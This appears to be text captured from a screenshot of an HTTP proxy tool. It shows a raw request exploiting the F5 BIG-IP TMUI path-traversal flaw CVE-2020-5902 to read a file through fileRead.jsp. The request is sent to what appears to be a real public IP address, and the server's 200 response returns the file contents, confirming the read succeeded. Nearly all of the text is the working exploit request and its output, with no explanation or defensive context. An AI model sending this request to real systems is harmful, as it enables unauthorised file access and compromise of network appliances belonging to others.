 Send Cancel < ▼ > ▼ Target: https:/ ?
Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/tmp/1.txt HTTP/1.1
2 Host: 74.115.70.72
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render JSON Beautifier JSON
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jul 2020 02:07:23 GMT
3 X-Frame-Options: SAMEORIGIN
4 Strict-Transport-Security: max-age=16070400; includeSubDomains
5 Set-Cookie: JSESSIONID=5096857E5DD3B338A43C1716C3446977; Path=/tmui; Secure; HttpOnly
6 Content-Type: text/html;charset=ISO-8859-1
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
10 Vary: Accept-Encoding
11 Content-Length: 32
12 Connection: close
13
14
15
16
17
18 {"output":"CVE-2020-5902\n"}